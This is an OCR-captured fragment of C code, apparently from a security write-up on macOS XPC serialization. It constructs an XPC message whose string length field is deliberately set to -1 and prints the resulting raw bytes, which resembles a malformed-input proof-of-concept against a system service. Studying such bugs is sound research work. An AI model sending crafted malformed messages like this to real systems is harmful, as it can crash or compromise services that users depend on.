
create_xpc_serialization_uint64("subsystem", 1);

vals[2] = create_xpc_serialization_string("a", "a");

((xpc_string_value*)vals[2]->value_pointer)->len = 
-1;

vals[3] = create_xpc_serialization_uint64("routine", 
1);

xpc_serialized_object* obj = 
serialize_xpc_object(vals, 4);

// Print raw bytes of xpc_serialized_object// Output 
=> {0x21, 0x43, 0x50, 0x58, 0x05, 0x00, 0x00, 
0x00, 0x00, 0xf0, 0x00, 0x00, 0x5c, 0x00, 0x00, 
0x00, 0x04, 0x00, 0x00, 0x00, 0x68, 0x61, 0x6e, 
0x64, 0x6c, 0x65,0x00, 0x00, 0x00, 0x40, 0x00, 
0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 
0x00, 0x73, 0x75, 0x62, 0x73, 0x79, 0x73, 0x74, 